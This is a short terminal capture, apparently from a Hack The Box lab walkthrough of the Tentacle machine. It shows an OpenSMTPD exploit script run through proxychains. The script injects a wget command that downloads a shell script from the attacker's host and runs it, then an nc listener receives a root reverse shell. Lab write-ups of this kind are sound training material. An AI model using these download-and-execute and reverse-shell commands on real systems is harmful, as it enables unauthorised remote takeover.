 root@napster:~/Documents/HTB/Tentacle# proxychains python3 smtp_exploit.py 10.241.251.113 25 'wget 10.10.14.82/shell.sh -O /dev/shm/shell.sh; bash /dev/shm/sh
ell.sh'
ProxyChains-3.1 (http://proxychains.sf.net)
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
root@napster:~/Documents/HTB/Tentacle#
root@napster:~/Documents/HTB/Tentacle# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.224 - - [26/Jun/2021 17:52:15] "GET /shell.sh HTTP/1.1" 200 -
root@napster:~/Documents/HTB/Tentacle# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.82] from (UNKNOWN) [10.10.10.224] 46284
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~#